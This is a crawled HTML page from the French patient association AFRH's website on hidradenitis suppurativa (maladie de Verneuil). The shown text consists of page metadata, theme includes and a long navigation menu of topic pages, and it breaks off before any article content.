

--- FILE ---
content_type: text/html
request_url: https://www.afrh.fr/Verneuil/Verneuil/faits-et-curiosites.html
body_size: 11699
content:
<!DOCTYPE html>
<html lang="fr">

	<head>
		<!-- Required meta tags always come first -->
		<meta charset="utf-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
		<meta http-equiv="x-ua-compatible" content="ie=edge">
	
		<!-- Browser title -->
		<title>Faits et Curiosités | Vaincre Verneuil</title>
	
    	<!-- Main Theme Stylesheet -->
		<link rel="stylesheet" type="text/css" media="all" href="../../rw_common/themes/FDY/consolidated-56.css?rwcache=779435925" />
		
	
		<!-- Head content such as meta tags and encoding options, etc -->
		
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
		<meta name="robots" content="index, follow" />
		<meta name="generator" content="RapidWeaver" />
		
	<meta name="twitter:card" content="summary">
	<meta name="twitter:site" content="@AFRH">
	<meta name="twitter:creator" content="@AFRH">
	<meta name="twitter:title" content="maladie de Verneuil, Hidrosadénite Suppurée, MV, HS, AFRH">
	<meta name="twitter:image" content="https://www.afrh.fr/resources/Pixabay/puzzle-3087397_1920.jpg">
	<meta name="twitter:url" content="https://www.afrh.fr/Verneuil/Verneuil/faits-et-curiosites.html">
	<meta property="og:type" content="website">
	<meta property="og:site_name" content="Vaincre Verneuil">
	<meta property="og:title" content="maladie de Verneuil, Hidrosadénite Suppurée, MV, HS, AFRH">
	<meta property="og:image" content="https://www.afrh.fr/resources/Pixabay/puzzle-3087397_1920.jpg">
	<meta property="og:url" content="https://www.afrh.fr/Verneuil/Verneuil/faits-et-curiosites.html">
	
		<!-- User defined head content -->
		
		
		<!-- Plugin injected code -->
				<link rel='stylesheet' type='text/css' media='all' href='../../rw_common/plugins/stacks/stacks.css?rwcache=779435925' />
<link rel="stylesheet" type="text/css" media="all" href="../../rw_common/plugins/stacks/bootstrap.min.css?rwcache=779435925" />		<link rel='stylesheet' type='text/css' media='all' href='faits-et-curiosites_files/stacks_page_page56.css?rwcache=779435925' />
        
        
        
        
<script type="text/javascript" charset="utf-8" src="../../rw_common/plugins/stacks/bootstrap.bundle.min.js?rwcache=779435925"></script>		
		<script type='text/javascript' charset='utf-8' src='faits-et-curiosites_files/stacks_page_page56.js?rwcache=779435925'></script>
        <meta name="formatter" content="Stacks v4.3.0 (6300)" >
		<meta class="stacks 4 stack version" id="com.elixir.stacks.foundry3NavBarDropDown" name="Drop Down" content="3.2024.01.17">
		<meta class="stacks 4 stack version" id="com.elixir.stacks.foundry3Image" name="Image" content="3.2024.01.17">
		<meta class="stacks 4 stack version" id="com.elixir.stacks.foundry3Divider" name="Divider" content="3.2024.01.17">
		<meta class="stacks 4 stack version" id="com.elixir.stacks.foundry3MaxWidth" name="Max-Width" content="3.2024.01.17">
		<meta class="stacks 4 stack version" id="com.elixir.stacks.foundry.three" name="Control Center" content="3.2024.01.17">
		<meta class="stacks 4 stack version" id="com.elixir.stacks.foundry3-Col" name="Column" content="3.2024.01.17">
		<meta class="stacks 4 stack version" id="com.elixir.stacks.foundry3Icons" name="Icons" content="3.2024.01.17">
		<meta class="stacks 4 stack version" id="com.elixir.stacks.foundry3Paragraph" name="Paragraph" content="3.2024.01.17">
		<meta class="stacks 4 stack version" id="com.elixir.stacks.foundry3LG-Standard" name="List Item" content="3.2024.01.17">
		<meta class="stacks 4 stack version" id="com.elixir.stacks.foundry3NavBarDropDownItem" name="Child Item" content="3.2024.01.17">
		<meta class="stacks 4 stack version" id="com.elixir.stacks.foundry3IconsItemsBS" name="Badge (Bootstrap Icons)" content="3.2024.01.17">
		<meta class="stacks 4 stack version" id="com.elixir.stacks.foundry3ListGroup" name="List Group" content="3.2024.01.17">
		<meta class="stacks 4 stack version" id="com.elixir.stacks.foundry3NavBarItem" name="Item" content="3.2024.01.17">
		<meta class="stacks 4 stack version" id="com.elixir.stacks.foundry3NavigationBar" name="Navigation Bar" content="3.2024.01.17">
		<meta class="stacks 4 stack version" id="com.elixir.stacks.foundry3Columns" name="Columns / Grid" content="3.2024.01.17">
		<meta class="stacks 4 stack version" id="com.elixir.stacks.Foundry3ColorPalette" name="Standard Color Palette" content="3.2.0">
		<meta class="stacks 4 stack version" id="com.elixir.stacks.foundry3-BS-Icons" name="Bootstrap Icons" content="3.2024.01.17">
		<meta class="stacks 4 stack version" id="com.elixir.stacks.foundry3Border" name="Border" content="3.2024.01.17">
		<meta class="stacks 4 stack version" id="com.elixir.stacks.foundry3Spacing" name="Spacing" content="3.2024.01.17">
		<meta class="stacks 4 stack version" id="com.elixir.stacks.foundry3Header" name="Header" content="3.2024.01.17">
		<meta class="stacks 4 stack version" id="com.elixir.stacks.foundry3Toolbox" name="Toolbox" content="3.2024.01.17">
		

	
	</head>
	
	<body>
	
		<div id="fdy-page-wrapper">
  		
<!-- Stacks v4.3.0 (6300) --><div id='stacks_out_1' class='stacks_top'><div id='stacks_in_1' class=''>
<!-- 
Built using Foundry v3.2024.01.17 :: by Elixir
 -->


		
		

		



<div style="display: none;">
<div class="drop-zone-for-partials ">
	<div class='slice empty out'><div class='slice empty in'></div></div>
	
</div>
</div>

<div id="stacks_in_846-placeholder">
	<!-- :: Navigation Bar  :: -->
	<nav id="stacks_in_846-navbar" class="stacks_in_846-navbar navbar navbar-expand-xl pt-xl-1 pb-xl-1 navbar-light border border-1 border-top-0 border-bottom-0 border-start-0 border-end-0 w-100 rounded-0 overflow-visible shadow-none  " role="navigation" aria-label="Main" style="z-index: 1100;">
	
		<div class="inner-container  container-fluid  "> 
	
			<!-- Branding -->
			
			
				
					
						
							<img class=" fdy-normal-logo me-2" " src="faits-et-curiosites_files/drag-and-drop-logo-846.png" srcset="faits-et-curiosites_files/drag-and-drop-logo-846.png 1x,  2x" alt="">
						
						
						
					
				

			
	
			
				<span class="branding-site-title navbar-brand mb-0 foundry-typeface-one ">AFRH</span>
			

			
					
			<!-- Toggle for "mobile" navigation -->
			<button class="navbar-toggler p-1 collapsed " type="button" data-bs-toggle="collapse" data-bs-target="#stacks_in_846-navbarContent" aria-controls="stacks_in_846-navbarContent" aria-expanded="false" aria-label="Navigation">
				  <span class="navbar-toggler-icon p-0">
					  <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 448 512" width="100%" height="100%"><path fill-rule="evenodd" d="M416 224H31.1C14.33 224 0 238.3 0 256s14.33 32 31.1 32h384C433.7 288 448 273.7 448 256S433.7 224 416 224zM416 384H31.1C14.33 384 0 398.3 0 415.1S14.33 448 31.1 448h384C433.7 448 448 433.7 448 416S433.7 384 416 384zM416 64H31.1C14.33 64 0 78.33 0 95.1S14.33 128 31.1 128h384C433.7 128 448 113.7 448 96S433.7 64 416 64z"/></svg>					  
				  </span>
			</button>
			
			<!-- Navigation Items -->
			<div class="collapse navbar-collapse" id="stacks_in_846-navbarContent">
				<ul class="navbar-nav pt-1 pb-1 w-100 justify-content-end  ">
					




<li class="nav-item top-level stacks_in_847-item d-block       ">
	<a class="pt-2 pb-2 ps-3 pe-3 nav-link  position-relative shadow-none " href="../../" target="" rel="" onclick=""  > Accueil </a>
</li>







<li class="nav-item top-level dropdown stacks_in_849-item d-block       ">
	<a class="pt-2 pb-2 ps-3 pe-3 nav-link position-relative shadow-none " href="#" id="navbarDropdown_stacks_in_849" role="button" data-bs-toggle="dropdown" data-bs-auto-close="outside" aria-expanded="false">
		 HS / Verneuil <span class="drop-down-indicator float-end ms-1"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-chevron-down" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z"/></svg></span>
	</a>
	
	<ul class="dropdown-menu fdy-shadow fdy-hide-shadow-xs fdy-hide-shadow-sm     fdy-dropdown-menu-end  overflow-hidden rounded-3" aria-labelledby="navbarDropdown_stacks_in_849" style="">
		




<li class="stacks_in_850-item drop-down-child d-block       ">
	
	<a class="dropdown-item  position-relative " href="../../Verneuil/Verneuil/verneuil.html" target="" rel="" onclick=""  > Hidrosadénite Suppurée / Maladie de Verneuil </a>

</li>







<li class="stacks_in_852-item drop-down-child d-block       ">
	
	<a class="dropdown-item  position-relative " href="../../Verneuil/Verneuil/symptomes.html" target="" rel="" onclick=""  > Symptômes </a>

</li>







<li class="stacks_in_853-item drop-down-child d-block       ">
	
	<a class="dropdown-item  position-relative " href="../../Verneuil/Verneuil/diagnostic.html" target="" rel="" onclick=""  > Diagnostic </a>

</li>







<li class="stacks_in_854-item drop-down-child d-block       ">
	
	<a class="dropdown-item  position-relative " href="../../Verneuil/Verneuil/generalites.html" target="" rel="" onclick=""  > Généralités </a>

</li>







<li class="stacks_in_855-item drop-down-child d-block       ">
	
	<a class="dropdown-item  position-relative " href="../../Verneuil/Verneuil/qui.html" target="" rel="" onclick=""  > Population concernée </a>

</li>







<li class="stacks_in_856-item drop-down-child d-block       ">
	
	<a class="dropdown-item  position-relative " href="../../Verneuil/Verneuil/causes.html" target="" rel="" onclick=""  > Causes </a>

</li>







<li class="stacks_in_857-item drop-down-child d-block       ">
	
	<a class="dropdown-item  position-relative " href="../../Verneuil/Verneuil/localisation.html" target="" rel="" onclick=""  > Zones affectées </a>

</li>







<li class="stacks_in_858-item drop-down-child d-block       ">
	
	<a class="dropdown-item  position-relative " href="../../Verneuil/Verneuil/structure-peau.html" target="" rel="" onclick=""  > Structure de la peau </a>

</li>







<li class="stacks_in_859-item drop-down-child d-block       ">
	
	<a class="dropdown-item  position-relative " href="../../Verneuil/Verneuil/stades.html" target="" rel="" onclick=""  > 3 stades de la maladie </a>

</li>







<li class="stacks_in_860-item drop-down-child d-block       ">
	
	<a class="dropdown-item  position-relative " href="../../Verneuil/Verneuil/examens.html" target="" rel="" onclick=""  > Examens </a>

</li>







<li class="stacks_in_861-item drop-down-child d-block       ">
	
	<a class="dropdown-item  position-relative " href="../../Verneuil/Verneuil/regles-hygieno-dietetiques.html" target="" rel="" onclick=""  > Règles hygiéno-diététiques </a>

</li>







<li class="stacks_in_862-item drop-down-child d-block       ">
	
	<a class="dropdown-item  position-relative " href="../../Verneuil/Verneuil/traitements.html" target="" rel="" onclick=""  > Traitements </a>

</li>







<li class="stacks_in_863-item drop-down-child d-block       ">
	
	<a class="dropdown-item  position-relative " href="../../Verneuil/Verneuil/qualite-de-vie.html" target="" rel="" onclick=""  > Retentissements physiques </a>

</li>







<li class="stacks_in_864-item drop-down-child d-block       ">
	
	<a class="dropdown-item  position-relative " href="../../Verneuil/Verneuil/genetique.html" target="" rel="" onclick=""  > Génétique </a>

</li>







<li class="stacks_in_865-item drop-down-child d-block       ">
	
	<a class="dropdown-item  position-relative " href="../../Verneuil/Verneuil/pathologies-associees.html" target="" rel="" onclick=""  > Pathologies associées </a>

</li>







<li class="stacks_in_866-item drop-down-child d-block       ">
	
	<a class="dropdown-item  position-relative " href="../../Verneuil/Verneuil/pathologies-inflammatoires.html" target="" rel="" onclick=""  > Atteintes rhumatologiques / maladie inflammatoires </a>

</li>







<li class="stacks_in_867-item drop-down-child d-block       ">
	
	<a class="dropdown-item  position-relative " href="../../Verneuil/Verneuil/cancers.html" target="" rel="" onclick=""  > Cancers </a>

</li>







<li class="stacks_in_868-item drop-down-child d-block       ">
	
	<a class="dropdown-item  position-relative " href="../../Verneuil/Verneuil/verneuil-en-images.html" target="" rel="" onclick=""  > La maladie de Verneuil en images </a>

</li>







<li class="stacks_in_869-item drop-down-child d-block       ">
	
	<a class="dropdown-item  position-relative " href="../../Verneuil/Verneuil/vecu.html" target="" rel="" onclick=""  > Le vécu du malade </a>

</li>







<li class="stacks_in_870-item drop-down-child d-block       ">
	
	<a class="dropdown-item  position-relative " href="../../Verneuil/Verneuil/vivre-avec-verneuil.html" target="" rel="" onclick=""  > Mieux vivre avec Verneuil </a>

</li>







<li class="stacks_in_871-item drop-down-child d-block       ">
	
	<a class="dropdown-item  position-relative " href="../../Verneuil/page-29/education-therapeutique-du-patient.html" target="" rel="" onclick=""  > Éducation thérapeutique </a>

</li>







<li class="stacks_in_872-item drop-down-child d-block       ">
	
	<a class="dropdown-item  position-relative " href="../../Verneuil/Verneuil/prise-en-charge-psychosociale.html" target="" rel="" onclick=""  > Prise en charge psycho-sociale </a>

</li>







<li class="stacks_in_873-item drop-down-child d-block       ">
	
	<a class="dropdown-item  position-relative " href="../../Verneuil/Verneuil/ald31.html" target="" rel="" onclick=""  > Prise en charge ALD 31 (ALD Hors-Liste) </a>

</li>







<li class="stacks_in_874-item drop-down-child d-block       ">
	
	<a class="dropdown-item  position-relative " href="faits-et-curiosites.html" target="" rel="" onclick=""  > Faits et Curiosités </a>

</li>







<li class="stacks_in_875-item drop-down-child d-block       ">
	
	<a class="dropdown-item  position-relative " href="../../Verneuil/Verneuil/trucs-astuces.html" target="" rel="" onclick=""  > Trucs et astuces </a>

</li>



	</ul>
</li>









<li class="nav-item top-level dropdown stacks_in_876-item d-block       ">
	<a class="pt-2 pb-2 ps-3 pe-3 nav-link position-relative shadow-none " href="#" id="navbarDropdown_stacks_in_876" role="button" data-bs-toggle="dropdown" data-bs-auto-close="outside" aria-expanded="false">
		 AFRH <span class="drop-down-indicator float-end ms-1"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-chevron-down" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z"/></svg></span>
	</a>
	
	<ul class="dropdown-menu fdy-shadow fdy-hide-shadow-xs fdy-hide-shadow-sm     fdy-dropdown-menu-end  overflow-hidden rounded-3" aria-labelledby="navbarDropdown_stacks_in_876" style="">
		




<li class="stacks_in_877-item drop-down-child d-block       ">
	
	<a class="dropdown-item  position-relative " href="../../afrh/afrh/afrh.html" target="" rel="" onclick=""  > Équipes </a>

</li>







<li class="stacks_in_879-item drop-down-child d-block       ">
	
	<a class="dropdown-item  position-relative " href="../../afrh/page-68/projet-associatif-afrh.html" target="" rel="" onclick=""  > Projet associatif </a>

</li>







<li class="stacks_in_880-item drop-down-child d-block       ">
	
	<a class="dropdown-item  position-relative " href="../../afrh/afrh/ambassadeurs.html" target="" rel="" onclick=""  > Ambassadeurs </a>

</li>







<li class="stacks_in_881-item drop-down-child d-block       ">
	
	<a class="dropdown-item  position-relative " href="../../afrh/afrh/Conseil-administration.html" target="" rel="" onclick=""  > Conseil d'Administration </a>

</li>







<li class="stacks_in_882-item drop-down-child d-block       ">
	
	<a class="dropdown-item  position-relative " href="../../afrh/afrh/comite-scientifique.html" target="" rel="" onclick=""  > Comité Scientifique </a>

</li>







<li class="stacks_in_883-item drop-down-child d-block       ">
	
	<a class="dropdown-item  position-relative " href="../../afrh/page-5/soutien.html" target="" rel="" onclick=""  > Tous Unis </a>

</li>







<li class="stacks_in_884-item drop-down-child d-block       ">
	
	<a class="dropdown-item  position-relative " href="../../afrh/page-38/AG-2022.html" target="" rel="" onclick=""  > AG </a>

</li>







<li class="stacks_in_885-item drop-down-child d-block       ">
	
	<a class="dropdown-item  position-relative " href="../../afrh/page-9/adhesion.html" target="" rel="" onclick=""  > Adhérer </a>

</li>







<li class="stacks_in_886-item drop-down-child d-block       ">
	
	<a class="dropdown-item  position-relative " href="../../afrh/page-97/" target="" rel="" onclick=""  > Faire un don </a>

</li>







<li class="stacks_in_887-item drop-down-child d-block       ">
	
	<a class="dropdown-item  position-relative " href="../../afrh/page-10/ateliers.html" target="" rel="" onclick=""  > Ateliers </a>

</li>







<li class="stacks_in_888-item drop-down-child d-block       ">
	
	<a class="dropdown-item  position-relative " href="../../afrh/partenaires/partenaires.html" target="" rel="" onclick=""  > Nos partenaires </a>

</li>



	</ul>
</li>









<li class="nav-item top-level dropdown stacks_in_889-item d-block       ">
	<a class="pt-2 pb-2 ps-3 pe-3 nav-link position-relative shadow-none " href="#" id="navbarDropdown_stacks_in_889" role="button" data-bs-toggle="dropdown" data-bs-auto-close="outside" aria-expanded="false">
		 La Recherche <span class="drop-down-indicator float-end ms-1"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-chevron-down" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z"/></svg></span>
	</a>
	
	<ul class="dropdown-menu fdy-shadow fdy-hide-shadow-xs fdy-hide-shadow-sm     fdy-dropdown-menu-end  overflow-hidden rounded-3" aria-labelledby="navbarDropdown_stacks_in_889" style="">
		




<li class="stacks_in_890-item drop-down-child d-block       ">
	
	<a class="dropdown-item  position-relative " href="../../page-22/page-45/recherche.html" target="" rel="" onclick=""  > La Recherche </a>

</li>







<li class="stacks_in_892-item drop-down-child d-block       ">
	
	<a class="dropdown-item  position-relative " href="../../page-22/page-23/questionnaires.html" target="" rel="" onclick=""  > Questionnaires la Maladie de Verneuil et vous </a>

</li>







<li class="stacks_in_893-item drop-down-child d-block       ">
	
	<a class="dropdown-item  position-relative " href="../../page-22/page-24/essais-cliniques-et-vous.html" target="" rel="" onclick=""  > Les essais cliniques et vous </a>

</li>







<li class="stacks_in_894-item drop-down-child d-block       ">
	
	<a class="dropdown-item  position-relative " href="../../page-22/page-27/essais-cliniques-en-cours.php" target="" rel="" onclick=""  > Les essais cliniques en cours </a>

</li>







<li class="stacks_in_895-item drop-down-child d-block       ">
	
	<a class="dropdown-item  position-relative " href="../../page-22/page-25/QR-essais-cliniques.html" target="" rel="" onclick=""  > Questions-Réponses </a>

</li>







<li class="stacks_in_896-item drop-down-child d-block       ">
	
	<a class="dropdown-item  position-relative " href="../../page-22/page-43/Chronoreco-HS.html" target="" rel="" onclick=""  > Chronoreco HS </a>

</li>







<li class="stacks_in_897-item drop-down-child d-block       ">
	
	<a class="dropdown-item  position-relative " href="../../page-22/page-44/Cover-cohorte-HS.html" target="" rel="" onclick=""  > COVER Cohorte prospective HS </a>

</li>



	</ul>
</li>









<li class="nav-item top-level dropdown stacks_in_898-item d-block       ">
	<a class="pt-2 pb-2 ps-3 pe-3 nav-link position-relative shadow-none " href="#" id="navbarDropdown_stacks_in_898" role="button" data-bs-toggle="dropdown" data-bs-auto-close="outside" aria-expanded="false">
		 Fiches pratiques <span class="drop-down-indicator float-end ms-1"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-chevron-down" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z"/></svg></span>
	</a>
	
	<ul class="dropdown-menu fdy-shadow fdy-hide-shadow-xs fdy-hide-shadow-sm     fdy-dropdown-menu-end  overflow-hidden rounded-3" aria-labelledby="navbarDropdown_stacks_in_898" style="">
		




<li class="stacks_in_899-item drop-down-child d-block       ">
	
	<a class="dropdown-item  position-relative " href="../../page-11/page-14/fiches.html" target="" rel="" onclick=""  > Nos Fiches </a>

</li>







<li class="stacks_in_901-item drop-down-child d-block       ">
	
	<a class="dropdown-item  position-relative " href="../../page-11/page-12/tatouages.html" target="" rel="" onclick=""  > Tatouages </a>

</li>







<li class="stacks_in_902-item drop-down-child d-block       ">
	
	<a class="dropdown-item  position-relative " href="../../page-11/page-13/microbiome.html" target="" rel="" onclick=""  > Microbiome </a>

</li>







<li class="stacks_in_903-item drop-down-child d-block       ">
	
	<a class="dropdown-item  position-relative " href="../../page-11/page-17/honte.html" target="" rel="" onclick=""  > Honte </a>

</li>







<li class="stacks_in_904-item drop-down-child d-block       ">
	
	<a class="dropdown-item  position-relative " href="../../page-11/page-18/syndrome-metabolique.html" target="" rel="" onclick=""  > Syndrome métabolique </a>

</li>







<li class="stacks_in_905-item drop-down-child d-block       ">
	
	<a class="dropdown-item  position-relative " href="../../page-11/page-19/naturopathie.html" target="" rel="" onclick=""  > Remèdes naturels </a>

</li>







<li class="stacks_in_906-item drop-down-child d-block       ">
	
	<a class="dropdown-item  position-relative " href="../../page-11/page-20/alimentation.html" target="" rel="" onclick=""  > Alimentation </a>

</li>







<li class="stacks_in_907-item drop-down-child d-block       ">
	
	<a class="dropdown-item  position-relative " href="../../page-11/page-21/vivre-avec-HS.html" target="" rel="" onclick=""  > Vivre avec l'HS </a>

</li>







<li class="stacks_in_908-item drop-down-child d-block       ">
	
	<a class="dropdown-item  position-relative " href="../../page-11/page-26/musique.html" target="" rel="" onclick=""  > Musique et HS </a>

</li>







<li class="stacks_in_909-item drop-down-child d-block       ">
	
	<a class="dropdown-item  position-relative " href="../../page-11/page-32/grossesse-verneuil.html" target="" rel="" onclick=""  > Grossesse et HS </a>

</li>







<li class="stacks_in_910-item drop-down-child d-block       ">
	
	<a class="dropdown-item  position-relative " href="../../page-11/page-33/fatigue-verneuil.html" target="" rel="" onclick=""  > Fatigue et HS </a>

</li>







<li class="stacks_in_911-item drop-down-child d-block       ">
	
	<a class="dropdown-item  position-relative " href="../../page-11/page-35/confiance-hs.html" target="" rel="" onclick=""  > Confiance médicale et HS </a>

</li>







<li class="stacks_in_912-item drop-down-child d-block       ">
	
	<a class="dropdown-item  position-relative " href="../../page-11/page-36/sommeil-hs.html" target="" rel="" onclick=""  > Sommeil et HS </a>

</li>







<li class="stacks_in_913-item drop-down-child d-block       ">
	
	<a class="dropdown-item  position-relative " href="../../page-11/page-37/hs-pediatrique.html" target="" rel="" onclick=""  > HS pédiatrique </a>

</li>







<li class="stacks_in_914-item drop-down-child d-block       ">
	
	<a class="dropdown-item  position-relative " href="../../page-11/page-39/hs-psychologie.html" target="" rel="" onclick=""  > Psychologie et HS </a>

</li>







<li class="stacks_in_915-item drop-down-child d-block       ">
	
	<a class="dropdown-item  position-relative " href="../../page-11/page-40/hs-refus-ald.html" target="" rel="" onclick=""  > Refus d'ALD Hors Liste et HS </a>

</li>







<li class="stacks_in_916-item drop-down-child d-block       ">
	
	<a class="dropdown-item  position-relative " href="../../page-11/page-41/hs-charge-mentale.html" target="" rel="" onclick=""  > Charge mentale et HS </a>

</li>







<li class="stacks_in_917-item drop-down-child d-block       ">
	
	<a class="dropdown-item  position-relative " href="../../page-11/page-42/hs-auto-inflammatoire.html" target="" rel="" onclick=""  > HS maladie auto-inflammatoire </a>

</li>







<li class="stacks_in_918-item drop-down-child d-block       ">
	
	<a class="dropdown-item  position-relative " href="../../page-11/page-46/hs-apa.html" target="" rel="" onclick=""  > Activité physique Adaptée et HS </a>

</li>







<li class="stacks_in_919-item drop-down-child d-block       ">
	
	<a class="dropdown-item  position-relative " href="../../page-11/page-66/Business-HS.html" target="" rel="" onclick=""  > Business et HS </a>

</li>







<li class="stacks_in_920-item drop-down-child d-block       ">
	
	<a class="dropdown-item  position-relative " href="../../page-11/page-67/espoir-hs.html" target="" rel="" onclick=""  > Espoir et HS` </a>

</li>







<li class="stacks_in_921-item drop-down-child d-block       ">
	
	<a class="dropdown-item  position-relative " href="../../page-11/page-107/espoir-hs.html" target="" rel="" onclick=""  > Impact de l'HS sur la Santé Générale </a>

</li>



	</ul>
</li>









<li class="nav-item top-level dropdown stacks_in_922-item d-block       ">
	<a class="pt-2 pb-2 ps-3 pe-3 nav-link position-relative shadow-none " href="#" id="navbarDropdown_stacks_in_922" role="button" data-bs-toggle="dropdown" data-bs-auto-close="outside" aria-expanded="false">
		 Boutique <span class="drop-down-indicator float-end ms-1"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-chevron-down" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z"/></svg></span>
	</a>
	
	<ul class="dropdown-menu fdy-shadow fdy-hide-shadow-xs fdy-hide-shadow-sm     fdy-dropdown-menu-end  overflow-hidden rounded-3" aria-labelledby="navbarDropdown_stacks_in_922" style="">
		




<li class="stacks_in_923-item drop-down-child d-block       ">
	
	<a class="dropdown-item  position-relative " href="../../page-16/page-15/articles.html" target="" rel="" onclick=""  > Articles </a>

</li>



	</ul>
</li>









<li class="nav-item top-level dropdown stacks_in_925-item d-block       ">
	<a class="pt-2 pb-2 ps-3 pe-3 nav-link position-relative shadow-none " href="#" id="navbarDropdown_stacks_in_925" role="button" data-bs-toggle="dropdown" data-bs-auto-close="outside" aria-expanded="false">
		 Actualités <span class="drop-down-indicator float-end ms-1"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-chevron-down" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z"/></svg></span>
	</a>
	
	<ul class="dropdown-menu fdy-shadow fdy-hide-shadow-xs fdy-hide-shadow-sm     fdy-dropdown-menu-end  overflow-hidden rounded-3" aria-labelledby="navbarDropdown_stacks_in_925" style="">
		




<li class="stacks_in_926-item drop-down-child d-block       ">
	
	<a class="dropdown-item  position-relative " href="../../actualites/actualites/actualites.html" target="" rel="" onclick=""  > Toutes nos actualités </a>

</li>







<li class="stacks_in_928-item drop-down-child d-block       ">
	
	<a class="dropdown-item  position-relative " href="../../actualites/page-105/" target="" rel="" onclick=""  > Discrimination </a>

</li>







<li class="stacks_in_929-item drop-down-child d-block       ">
	
	<a class="dropdown-item  position-relative " href="../../actualites/page-104/" target="" rel="" onclick=""  > Verneuil est un marathon </a>

</li>







<li class="stacks_in_930-item drop-down-child d-block       ">
	
	<a class="dropdown-item  position-relative " href="../../actualites/page-102/" target="" rel="" onclick=""  > GRIDD </a>

</li>







<li class="stacks_in_931-item drop-down-child d-block       ">
	
	<a class="dropdown-item  position-relative " href="../../actualites/page-103/" target="" rel="" onclick=""  > Global Skin </a>

</li>







<li class="stacks_in_932-item drop-down-child d-block       ">
	
	<a class="dropdown-item  position-relative " href="../../actualites/page-98/" target="" rel="" onclick=""  > Retrospective 2022 </a>

</li>







<li class="stacks_in_933-item drop-down-child d-block       ">
	
	<a class="dropdown-item  position-relative " href="../../actualites/page-99/" target="" rel="" onclick=""  > Agrément National de Santé </a>

</li>







<li class="stacks_in_934-item drop-down-child d-block       ">
	
	<a class="dropdown-item  position-relative " href="../../actualites/page-101/" target="" rel="" onclick=""  > La Dermatologie est au bord du précipice </a>

</li>







<li class="stacks_in_935-item drop-down-child d-block       ">
	
	<a class="dropdown-item  position-relative " href="../../actualites/page-100/" target="" rel="" onclick=""  > Adhésion solidaire de fiin d'année </a>

</li>







<li class="stacks_in_936-item drop-down-child d-block       ">
	
